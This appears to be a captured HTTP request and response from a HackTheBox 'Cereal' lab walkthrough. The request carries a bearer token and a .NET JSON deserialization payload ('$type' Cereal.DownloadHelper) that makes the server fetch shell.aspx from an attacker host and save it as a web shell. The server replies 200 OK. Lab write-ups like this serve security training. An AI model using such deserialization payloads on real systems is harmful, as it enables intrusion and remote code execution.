 Request
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: cereal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cereal.htb/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiMiIsImV4cCI6MTYzNjEzNDM0NX0.j_3fjt0hwyu9AiWw3ATxkg5Kxwboe397_9K20g9Qq0Y
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 188
12 Connection: close
13
14 {
15 "RequestId":999,
16 "JSON":"{\"$type\":\"Cereal.DownloadHelper, Cereal\",\"URL\":\"http://10.10.14.20/shell.aspx\",\"FilePath\": \"C:\\\\inetpub\\\\source\\\\uploads\\\\shell.aspx\"}"
17 }
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 5
7 X-Rate-Limit-Reset: 2021-10-30T00:47:21.7186608Z
8 X-Powered-By: Sugar
9 Date: Sat, 30 Oct 2021 00:42:21 GMT
10 Connection: close
11 Content-Length: 44
12
13 {
"message":"Great cereal request!",
"id":999
}